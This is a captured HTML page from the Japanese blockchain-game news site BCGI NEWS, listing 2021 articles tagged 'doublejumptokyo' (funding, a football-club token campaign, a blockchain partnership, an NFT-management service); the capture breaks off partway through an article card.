

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.blockchaingame.jp/tags/152/doublejumptokyo?page=3
body_size: 14577
content:
<!doctype html>

  
<html lang="ja">

<head>
  <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="csrf-token" content="Q2iXjTmX9m9qU4U6uhd7l9rIbdjKI2qsCU7FxIsV">




<title>doublejumptokyo | BCGI NEWS</title>
<meta name="description" content="ブロックチェーンゲーム、NFTgame,WEB3ゲームの最新ニュースを配信中。">

<meta name="description" content="doublejumptokyo | BCGI NEWS">

<meta name="keywords" content="dapps,BlockchainGame,ブロックチェーンゲーム,dappsゲーム,NFTゲーム、Ethereum,ビットコイン,bitcoin,マイクリ,コンサヴァ,クリプトスペルズ、おすすめブロックチェーンゲーム,GameFi">	
<meta name="author" content="BlockChainGame Info（ブロックチェーンゲームインフォ）">
<meta name='ir-site-verification-token' value='-694666067'>

<meta name="twitter:site" content="@BCGameInfo" />
<meta name="twitter:creator" content="@BCGameInfo" />



<!-- Fonts -->

<!--favicon-->
<meta name="msapplication-square70x70logo" content="/site-tile-70x70.png">
<meta name="msapplication-square150x150logo" content="/site-tile-150x150.png">
<meta name="msapplication-wide310x150logo" content="/site-tile-310x150.png">
<meta name="msapplication-square310x310logo" content="/site-tile-310x310.png">
<meta name="msapplication-TileColor" content="#0078d7">
<link rel="shortcut icon" type="image/vnd.microsoft.icon" href="/favicon.ico">
<link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico">
<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" sizes="36x36" href="/android-chrome-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/android-chrome-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/android-chrome-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/android-chrome-96x96.png">
<link rel="icon" type="image/png" sizes="128x128" href="/android-chrome-128x128.png">
<link rel="icon" type="image/png" sizes="144x144" href="/android-chrome-144x144.png">
<link rel="icon" type="image/png" sizes="152x152" href="/android-chrome-152x152.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="256x256" href="/android-chrome-256x256.png">
<link rel="icon" type="image/png" sizes="384x384" href="/android-chrome-384x384.png">
<link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png">
<link rel="icon" type="image/png" sizes="36x36" href="/icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/icon-96x96.png">
<link rel="icon" type="image/png" sizes="128x128" href="/icon-128x128.png">
<link rel="icon" type="image/png" sizes="144x144" href="/icon-144x144.png">
<link rel="icon" type="image/png" sizes="152x152" href="/icon-152x152.png">
<link rel="icon" type="image/png" sizes="160x160" href="/icon-160x160.png">
<link rel="icon" type="image/png" sizes="192x192" href="/icon-192x192.png">
<link rel="icon" type="image/png" sizes="196x196" href="/icon-196x196.png">
<link rel="icon" type="image/png" sizes="256x256" href="/icon-256x256.png">
<link rel="icon" type="image/png" sizes="384x384" href="/icon-384x384.png">
<link rel="icon" type="image/png" sizes="512x512" href="/icon-512x512.png">
<link rel="icon" type="image/png" sizes="16x16" href="/icon-16x16.png">
<link rel="icon" type="image/png" sizes="24x24" href="/icon-24x24.png">
<link rel="icon" type="image/png" sizes="32x32" href="/icon-32x32.png">
<link rel="manifest" href="/manifest.json">


<link rel="alternate" type="application/rss+xml" title="ブロックチェーンゲームインフォ|ブロックチェーンゲーム、NFTゲームの最新ランキングや、NFT（非代替性トークン）検索を提供中。またブロックチェーンゲームの最新ニュースを配信中。" href="https://news.blockchaingame.jp/feeds/news" />
<!-- Styles -->


<link rel="stylesheet" href="https://news.blockchaingame.jp/css/swiper-bundle.min.css" type="text/css" />
<link rel="stylesheet" href="/css/app.css?id=c17644d63e2b8e9470c551c483450f16" type="text/css"/>



<script type="text/javascript" src="https://news.blockchaingame.jp/js/jquery-3.7.1.min.js" ></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" defer></script>
<script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M6FLM974');</script>
	 <!-- End Google Tag Manager -->



<script>
	window.addEventListener('load', () => {
		// 画像の読み込みが完了したら、スクリプトを実行
		let ssScript = document.createElement("script");
		ssScript.src = "https://seal.atlas.globalsign.com/gss/one/seal?image=seal_100-50_en.png";
		document.head.appendChild(ssScript);

		let csiScript = document.createElement("script");
		csiScript.src = "https://gmo-cybersecurity.com/siteseal/siteseal.js";
		document.head.appendChild(csiScript);
	});
</script>

<script>
	//substack
	window.CustomSubstackWidget = {
    substackUrl: "blockchaingames.substack.com",
    placeholder: "example@gmail.com",
    buttonText: "Subscribe",
    theme: "custom",
    colors: {
        primary: "#3EBAFF",
        input: "#FFFFFF26",
        email: "#FFFFFF99",
        text: "#141C39",
    },
};

// スクリプトのロードを確認するための関数
function loadSubstackScript() {
    //console.log("Attempting to load Substack script...");
    var script = document.createElement('script');
    script.src = "https://substackapi.com/widget.js";
    script.async = true;
    script.onload = function() {
       // console.log("Substack script loaded successfully");
    };
    script.onerror = function() {
       // console.error("Failed to load Substack script");
    };
    document.body.appendChild(script);
}

// DOMContentLoaded イベントでスクリプトをロード
document.addEventListener('DOMContentLoaded', loadSubstackScript);
</script>


<script src="https://news.blockchaingame.jp/js/common.js" type="text/javascript"></script>

</head>
<body>
  <!-- Google Tag Manager (noscript) 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6FLM974"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
   End Google Tag Manager (noscript) 
  -->
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.async = true;
    js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.12';
    fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));
  </script>
  
<div class="layer"></div>
<div id="wrap">
<header class="c-header" style="padding: 0 !important;">
    <div class="c-header__container">
        
                <div class="c-header__l-logo">
            <a href="https://blockchaingame.jp/" class="c-header-logo">
                <img alt="ブロックチェーンゲームインフォ" src="https://news.blockchaingame.jp/images/common/logo_gmo_w.svg">
            </a>
        </div>
                <div class="c-header__l-sp-btns">
            <div class="c-header-navigation__l-user-btns hide-pc">
                                <a href="https://blockchaingame.jp/login" class="btn-header-login">
                    <div class="btn_t">ログイン</div>
                </a>
                            </div>
            <button class="c-hamburger-btn" id="js-hamburger-btn" aria-label="メニューボタン">
                <span class="c-hamburger-btn__bar"></span>
                <span class="c-hamburger-btn__bar"></span>
                <span class="c-hamburger-btn__bar"></span>
            </button>
        </div>
        <div class="c-header-navigation">
            <div class="c-header-navigation__inner">
                <nav class="c-header-navigation__l-menu">
                    <ul class="c-header-menu">
                        <!-- <li class="c-header-menu__dropdown">
                            <span class="c-header-menu__title accordion-title">ランキング<span class="c-header-menu__arrow hide-pc"></span></span>
                            <div class="c-header-sub-menu c-header-sub-menu--ranking accordion-body">
                                <ul class="c-header-sub-menu__link">
                                    <li><a href="https://blockchaingame.jp//rankings?category=27"><div class="c-header-sub-menu__icon"></div>ゲームランキング</a></li>
                                    <li><a href="https://blockchaingame.jp//rankings?category=26"><div class="c-header-sub-menu__icon"></div>NFTランキング</a></li>
                                </ul>
                            </div>
                        </li> -->
                        <li><a href="https://blockchaingame.jp/rankings" class="c-header-menu__title">ランキング</a></li>
                        <li><a href="https://blockchaingame.jp/dapp" class="c-header-menu__title">ゲーム</a></li>
                        <li><a href="https://blockchaingame.jp/assets" class="c-header-menu__title">NFT</a></li>
                        <li class="c-header-menu__dropdown">
                            <span class="c-header-menu__title accordion-title">ニュース<span class="c-header-menu__arrow hide-pc"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.825 15.6653C12.3693 16.1116 11.6307 16.1116 11.175 15.6653L5.34171 9.95098C4.8861 9.50467 4.8861 8.78105 5.34171 8.33473C5.79732 7.88842 6.53601 7.88842 6.99163 8.33473L12 13.2409L17.0084 8.33473C17.464 7.88842 18.2027 7.88842 18.6583 8.33473C19.1139 8.78105 19.1139 9.50467 18.6583 9.95098L12.825 15.6653Z" fill="white"/>
</svg>
</span></span>
                            <div class="c-header-sub-menu c-header-sub-menu--news accordion-body">
                                <a href="https://news.blockchaingame.jp/" class="c-sub-menu-title">
                                    <div class="c-sub-menu-title__text"><div class="c-sub-menu-title__icon">
                                        <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 4C4.11867 4 3 5.12 3 6.5V24C3 25.0609 3.42143 26.0783 4.17157 26.8284C4.92172 27.5786 5.93913 28 7 28H27C25.9391 28 24.9217 27.5786 24.1716 26.8284C23.4214 26.0783 23 25.0609 23 24V6.5C23 5.11867 21.88 4 20.5 4H5.5ZM16 13C15.7348 13 15.4804 13.1054 15.2929 13.2929C15.1054 13.4804 15 13.7348 15 14C15 14.2652 15.1054 14.5196 15.2929 14.7071C15.4804 14.8946 15.7348 15 16 15H18C18.2652 15 18.5196 14.8946 18.7071 14.7071C18.8946 14.5196 19 14.2652 19 14C19 13.7348 18.8946 13.4804 18.7071 13.2929C18.5196 13.1054 18.2652 13 18 13H16ZM15 10C15 9.73478 15.1054 9.48043 15.2929 9.29289C15.4804 9.10536 15.7348 9 16 9H18C18.2652 9 18.5196 9.10536 18.7071 9.29289C18.8946 9.48043 19 9.73478 19 10C19 10.2652 18.8946 10.5196 18.7071 10.7071C18.5196 10.8946 18.2652 11 18 11H16C15.7348 11 15.4804 10.8946 15.2929 10.7071C15.1054 10.5196 15 10.2652 15 10ZM8 17C7.73478 17 7.48043 17.1054 7.29289 17.2929C7.10536 17.4804 7 17.7348 7 18C7 18.2652 7.10536 18.5196 7.29289 18.7071C7.48043 18.8946 7.73478 19 8 19H18C18.2652 19 18.5196 18.8946 18.7071 18.7071C18.8946 18.5196 19 18.2652 19 18C19 17.7348 18.8946 17.4804 18.7071 17.2929C18.5196 17.1054 18.2652 17 18 17H8ZM7 22C7 21.7348 7.10536 21.4804 7.29289 21.2929C7.48043 21.1054 7.73478 21 8 21H18C18.2652 21 18.5196 21.1054 18.7071 21.2929C18.8946 21.4804 19 21.7348 19 22C19 22.2652 18.8946 22.5196 18.7071 22.7071C18.5196 22.8946 18.2652 23 18 23H8C7.73478 23 7.48043 22.8946 7.29289 22.7071C7.10536 22.5196 7 22.2652 7 22ZM8 9C7.73478 9 7.48043 9.10536 7.29289 9.29289C7.10536 9.48043 7 9.73478 7 10V14C7 14.552 7.448 15 8 15H12C12.2652 15 12.5196 14.8946 12.7071 14.7071C12.8946 14.5196 13 14.2652 13 14V10C13 9.73478 12.8946 9.48043 12.7071 9.29289C12.5196 9.10536 12.2652 9 12 9H8Z" fill="white"/>
<path d="M25 9H27.5C28.328 9 29 9.672 29 10.5V24C29 24.5304 28.7893 25.0391 28.4142 25.4142C28.0391 25.7893 27.5304 26 27 26C26.4696 26 25.9609 25.7893 25.5858 25.4142C25.2107 25.0391 25 24.5304 25 24V9Z" fill="white"/>
</svg>
                                        </div>NEWSトップ</div>
                                    <div class="c-sub-menu-title__arrow"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.6653 11.175C16.1116 11.6307 16.1116 12.3693 15.6653 12.825L9.95098 18.6583C9.50467 19.1139 8.78105 19.1139 8.33474 18.6583C7.88842 18.2027 7.88842 17.464 8.33474 17.0084L13.2409 12L8.33474 6.99162C7.88842 6.53601 7.88842 5.79732 8.33473 5.34171C8.78105 4.8861 9.50467 4.8861 9.95098 5.34171L15.6653 11.175Z" fill="white"/>
</svg>
</div>
                                </a>
                                <ul class="c-header-sub-menu__link">
                                                                            <li><a href="https://news.blockchaingame.jp/theme_id/1" class="">ゲーム攻略/紹介</a></li>
                                                                            <li><a href="https://news.blockchaingame.jp/theme_id/20" class="">ニュース</a></li>
                                                                            <li><a href="https://news.blockchaingame.jp/theme_id/21" class="">eスポーツ</a></li>
                                                                            <li><a href="https://news.blockchaingame.jp/theme_id/22" class="">eSports</a></li>
                                                                            <li><a href="https://news.blockchaingame.jp/theme_id/2" class="">DApps入門</a></li>
                                                                            <li><a href="https://news.blockchaingame.jp/theme_id/4" class="">Blockchain/NFT</a></li>
                                                                            <li><a href="https://news.blockchaingame.jp/theme_id/6" class="">イベント</a></li>
                                                                            <li><a href="https://news.blockchaingame.jp/theme_id/7" class="">プレスリリース</a></li>
                                                                            <li><a href="https://news.blockchaingame.jp/theme_id/12" class="">インタビュー</a></li>
                                                                            <li><a href="https://news.blockchaingame.jp/theme_id/15" class="">初心者向け</a></li>
                                                                            <li><a href="https://news.blockchaingame.jp/theme_id/16" class="">キャンペーン</a></li>
                                                                    </ul>
                                <!-- SNSフォローボタン-->
                                <li class="c-footer-sns__item">
                                    <a href="https://x.com/BCGameInfo"  target="_blank" class="twitter-follow-button" data-show-count="false">x</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
                                </li>
                                <li class="c-footer-sns__item">
                                    <a href="https://www.facebook.com/profile.php?id=100091555009900" target="_blank"><img src="https://news.blockchaingame.jp/images/common/share_facebook.svg" alt="Facebook"></a>
                                </li>
                            </div>
                        </li>
                        <!-- <li><a href="" class="c-header-menu__title">攻略情報</a></li> -->
                           
                        
                           
                </nav>
                <div class="c-header-navigation__l-actions">
                    <div class="c-header-navigation__l-tool-btns">
                        <div class="hide-sp">
                            
                            <div class="c-header-search">
                                <input id="bcg-check2" class="bcg-check c-header-search__input" type="checkbox">
                                <label class="c-header-search__label" for="bcg-check2">
                                        <div class="c-header-search__icon"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.49928 1.91687e-08C7.14387 0.000115492 5.80814 0.324364 4.60353 0.945694C3.39893 1.56702 2.36037 2.46742 1.57451 3.57175C0.788656 4.67609 0.278287 5.95235 0.0859852 7.29404C-0.106316 8.63574 0.0250263 10.004 0.469055 11.2846C0.913084 12.5652 1.65692 13.7211 2.63851 14.6557C3.6201 15.5904 4.81098 16.2768 6.11179 16.6576C7.4126 17.0384 8.78562 17.1026 10.1163 16.8449C11.447 16.5872 12.6967 16.015 13.7613 15.176L17.4133 18.828C17.6019 19.0102 17.8545 19.111 18.1167 19.1087C18.3789 19.1064 18.6297 19.0012 18.8151 18.8158C19.0005 18.6304 19.1057 18.3796 19.108 18.1174C19.1102 17.8552 19.0094 17.6026 18.8273 17.414L15.1753 13.762C16.1633 12.5086 16.7784 11.0024 16.9504 9.41573C17.1223 7.82905 16.8441 6.22602 16.1475 4.79009C15.4509 3.35417 14.3642 2.14336 13.0116 1.29623C11.659 0.449106 10.0952 -0.000107143 8.49928 1.91687e-08ZM1.99928 8.5C1.99928 6.77609 2.6841 5.12279 3.90308 3.90381C5.12207 2.68482 6.77537 2 8.49928 2C10.2232 2 11.8765 2.68482 13.0955 3.90381C14.3145 5.12279 14.9993 6.77609 14.9993 8.5C14.9993 10.2239 14.3145 11.8772 13.0955 13.0962C11.8765 14.3152 10.2232 15 8.49928 15C6.77537 15 5.12207 14.3152 3.90308 13.0962C2.6841 11.8772 1.99928 10.2239 1.99928 8.5Z" fill="white"/>
</svg>
</div>
                                        
                                </label>
                                <div class="c-header-search__l-content c-header-search-content">
                                    <section class="c-header-search-content__inner">
                                        <div class="c-header-search-content__box">
                                            <form action="https://news.blockchaingame.jp/search">
                                                <div class="c-header-search-content__l-search-radio c-search-radio">
                                                    <div class="c-search-radio__btn">
                                                            <input type="radio" id="dapps" name="type" value="dapps" checked>
                                                            <label for="dapps">ゲームをさがす</label>
                                                    </div>
                                                    <div class="c-search-radio__btn">
                                                            <input type="radio" id="assets" name="type" value="assets">
                                                            <label for="assets">NFTをさがす</label>
                                                    </div>
                                                    <div  class="c-search-radio__btn">
                                                            <input type="radio" id="blogs" name="type" value="blogs">
                                                            <label for="blogs">記事をさがす</label>
                                                    </div>
                                                </div>
                                                <input data-type="autocomplete" data-position="colla" placeholder="キーワードで検索" name="key" type="text" value="" class="c-search-window">
                                                <!-- <input data-type="autocomplete_id" data-position="colla" name="id" type="hidden" value="" class="header-search-btn">
                                                <button type="submit" data-type="autocomplete_submit" data-position="colla" class=" a_btn-primary btn-block my-2 my-sm-0 btn-sm">
                                                        Search
                                                </button> -->
                                            </form>
                                        </div>
                                    </section>
                                </div>
                            </div>
                        </div>
                        <!-- 言語切り替え -->
                        <div class="btn-switch-language">
                            
                                                        <div class="btn-switch-language__tab btn-switch-language__tab--active">
                                日本語(JP)
                                <div class="btn-switch-language__arrow hide-sp"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.825 15.6653C12.3693 16.1116 11.6307 16.1116 11.175 15.6653L5.34171 9.95098C4.8861 9.50467 4.8861 8.78105 5.34171 8.33473C5.79732 7.88842 6.53601 7.88842 6.99163 8.33473L12 13.2409L17.0084 8.33473C17.464 7.88842 18.2027 7.88842 18.6583 8.33473C19.1139 8.78105 19.1139 9.50467 18.6583 9.95098L12.825 15.6653Z" fill="white"/>
</svg>
</div>
                            </div>
                            
                            <a href="https://blockchaingame.world/" class="btn-switch-language__tab btn-switch-language__tab--inactive">English</a>
                                                    </div>
                    </div>
                    <div class="c-header-navigation__l-user-btns hide-sp">
                                                <a href="https://blockchaingame.jp/login" class="btn-header-login">
                            <div class="btn_t">ログイン</div>
                        </a>
                                            </div>
                    <div class="c-header-navigation__l-header-search hide-pc">
                        
                        <div class="c-header-search">
                            <input id="bcg-check4" class="bcg-check c-header-search__input" type="checkbox">
                            <label class="c-header-search__label" for="bcg-check4">
                                    <div class="c-header-search__icon"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.49928 1.91687e-08C7.14387 0.000115492 5.80814 0.324364 4.60353 0.945694C3.39893 1.56702 2.36037 2.46742 1.57451 3.57175C0.788656 4.67609 0.278287 5.95235 0.0859852 7.29404C-0.106316 8.63574 0.0250263 10.004 0.469055 11.2846C0.913084 12.5652 1.65692 13.7211 2.63851 14.6557C3.6201 15.5904 4.81098 16.2768 6.11179 16.6576C7.4126 17.0384 8.78562 17.1026 10.1163 16.8449C11.447 16.5872 12.6967 16.015 13.7613 15.176L17.4133 18.828C17.6019 19.0102 17.8545 19.111 18.1167 19.1087C18.3789 19.1064 18.6297 19.0012 18.8151 18.8158C19.0005 18.6304 19.1057 18.3796 19.108 18.1174C19.1102 17.8552 19.0094 17.6026 18.8273 17.414L15.1753 13.762C16.1633 12.5086 16.7784 11.0024 16.9504 9.41573C17.1223 7.82905 16.8441 6.22602 16.1475 4.79009C15.4509 3.35417 14.3642 2.14336 13.0116 1.29623C11.659 0.449106 10.0952 -0.000107143 8.49928 1.91687e-08ZM1.99928 8.5C1.99928 6.77609 2.6841 5.12279 3.90308 3.90381C5.12207 2.68482 6.77537 2 8.49928 2C10.2232 2 11.8765 2.68482 13.0955 3.90381C14.3145 5.12279 14.9993 6.77609 14.9993 8.5C14.9993 10.2239 14.3145 11.8772 13.0955 13.0962C11.8765 14.3152 10.2232 15 8.49928 15C6.77537 15 5.12207 14.3152 3.90308 13.0962C2.6841 11.8772 1.99928 10.2239 1.99928 8.5Z" fill="white"/>
</svg>
</div>
                                    さがす
                            </label>
                            <div class="c-header-search__l-content c-header-search-content">
                                <section class="c-header-search-content__inner">
                                    <div class="c-header-search-content__box">
                                        <form action="https://news.blockchaingame.jp/search">
                                            <div class="c-header-search-content__l-search-radio c-search-radio">
                                                <div class="c-search-radio__btn">
                                                        <input type="radio" id="dapps" name="type" value="dapps" checked>
                                                        <label for="dapps">ゲームをさがす</label>
                                                </div>
                                                <div class="c-search-radio__btn">
                                                        <input type="radio" id="assets" name="type" value="assets">
                                                        <label for="assets">NFTをさがす</label>
                                                </div>
                                                <div  class="c-search-radio__btn">
                                                        <input type="radio" id="blogs" name="type" value="blogs">
                                                        <label for="blogs">記事をさがす</label>
                                                </div>
                                            </div>
                                            <input data-type="autocomplete" data-position="colla" placeholder="キーワードで検索" name="key" type="text" value="" class="c-search-window">
                                            <!-- <input data-type="autocomplete_id" data-position="colla" name="id" type="hidden" value="" class="header-search-btn">
                                            <button type="submit" data-type="autocomplete_submit" data-position="colla" class=" a_btn-primary btn-block my-2 my-sm-0 btn-sm">
                                                    Search
                                            </button> -->
                                        </form>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
    

<!--TOPスライダー-->

<!--Assetアナライザー（Vue）-->


            <section class="c-container">
            <div class="container">
	<!--_top-->
<div class="row">
<!--pc-->

</div>
</div>


<div class="l-column-2-news">
    <div class="l-column-main-news">
        <div class="c-section-title">
            <div class="c-section-title__l-text">
                <h2 class="c-section-title__text">「doublejumptokyo」に関する記事一覧</h2>
                            </div>
        </div>
        <div class="c-news-list">
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/1099" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/001/099/thumbn/1099.jpg?1625045592" alt="CryptoGamesはAnimoca Brands 、マネックスグループ株式会社、double jump.tokyo株式会社、株式会社モバイルファクトリー、計４社を引受先とする第三者割当増資により、資金調達を実施" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-06-30</li>
                                                <li class="c-article-category c-article-category--press">
                    プレスリリース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">CryptoGamesはAnimoca Brands 、マネックスグループ株式会社、double jump.tokyo株式会社、株式会社モバイルファクトリー、計４社を引受先とする第三者割当増資により、資金調達を実施</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/1077" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/001/077/thumbn/1077.png?1623911231" alt="doublejump.tokyoがサッカークラブ「南葛SC」のクラブトークン販売を支援し「マイクリ」コラボNFT配布キャンペーン実施" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-06-17</li>
                                                <li class="c-article-category c-article-category--news">
                    ニュース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">doublejump.tokyoがサッカークラブ「南葛SC」のクラブトークン販売を支援し「マイクリ」コラボNFT配布キャンペーン実施</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/1066" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/001/066/thumbn/1066.jpg?1623640947" alt="doublejump.tokyo が⽇本発パブリックブロックチェーンPlasm Network / Shiden Networkとパートナーシップを締結。" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-06-14</li>
                                                <li class="c-article-category c-article-category--press">
                    プレスリリース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">doublejump.tokyo が⽇本発パブリックブロックチェーンPlasm Network / Shiden Networkとパートナーシップを締結。</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/1055" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/001/055/thumbn/1055.png?1623039616" alt="doublejump.tokyo 複数人での秘密鍵管理を可能とするビジネス向けNFT管理SaaSを提供開始" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-06-07</li>
                                                <li class="c-article-category c-article-category--news">
                    ニュース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">doublejump.tokyo 複数人での秘密鍵管理を可能とするビジネス向けNFT管理SaaSを提供開始</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/1001" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
